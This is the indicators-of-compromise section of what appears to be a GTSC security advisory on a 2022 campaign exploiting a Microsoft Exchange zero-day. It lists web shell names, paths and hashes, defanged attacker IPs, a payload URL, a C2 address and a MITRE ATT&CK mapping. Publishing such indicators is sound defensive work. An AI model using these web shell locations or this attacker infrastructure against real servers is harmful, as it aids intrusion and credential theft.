File Name: RedirSuiteServiceProxy.aspx
Hash (SHA256): 65a002fe655dc1751add167cf00adf284c080ab2e97cd386881518d3a31d27f5
Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx
File Name: RedirSuiteServiceProxy.aspx
Hash (SHA256): b5038f1912e7253c7747d2f0fa5310ee8319288f818392298fd92009926268ca
Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx
File Name: Xml.ashx
Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1
Path: C:\inetpub\wwwroot\aspnet_client\Xml.ashx
Filename: errorEE.aspx
SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257
Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\errorEE.aspx
DLL
File name: Dll.dll
SHA256:
074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82
45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9
9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0
29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3
c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2
File name: 180000000.dll (Dump từ tiến trình Svchost.exe)
SHA256: 76a2f2644cb372f540e179ca2baa110b71de3370bb560aca65dcddbd7da3701e
IP
125[.]212[.]220[.]48
5[.]180[.]61[.]17
47[.]242[.]39[.]92
61[.]244[.]94[.]85
86[.]48[.]6[.]69
86[.]48[.]12[.]64
94[.]140[.]8[.]48
94[.]140[.]8[.]113
103[.]9[.]76[.]208
103[.]9[.]76[.]211
104[.]244[.]79[.]6
112[.]118[.]48[.]186
122[.]155[.]174[.]188
125[.]212[.]241[.]134
185[.]220[.]101[.]182
194[.]150[.]167[.]88
212[.]119[.]34[.]11
URL:
hxxp://206[.]188[.]196[.]77:8080/themes.aspx
C2:
137[.]184[.]67[.]33
Mitre ATT&CK Mapping
| Tatic | ID | Name |
| Resource Development | T1586.002 | Compromise Accounts: Email Accounts |
| Execution | T1059.003 | Command and Scripting Interpreter: Windows Command Shell |
| Execution | T1047 | Windows Management Instrumentation |
| Persistence | T1505.003 | Server Software Component: Web Shell |
| Defense Evasion | T1070.004 | Indicator Removal on Host: File Deletion |
| Defense Evasion | T1036.005 | Masquerading: Match Legitimate Name or Location |
| Defense Evasion | T1620 | Reflective Code Loading |
| Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory |
| Discovery | T1087 | Account Discovery |
| Discovery | T1083 | File and Directory Discovery |
| Discovery | T1057 | Process Discovery |
| Discovery | T1049 | System Network Connections Discovery |
| Lateral Movement | T1570 | Lateral Tool Transfer |
| Collection | T1560.001 | Archive Collected Data: Archive via Utility |
28/09/2022
GTSC SECURITY TEAM
Link: https://www.gteltsc.vn/blog/canh-bao-chien-dich-tan-cong-su-dung-lo-hong-zero-day-tren-microsoft-exchange-server-12714.html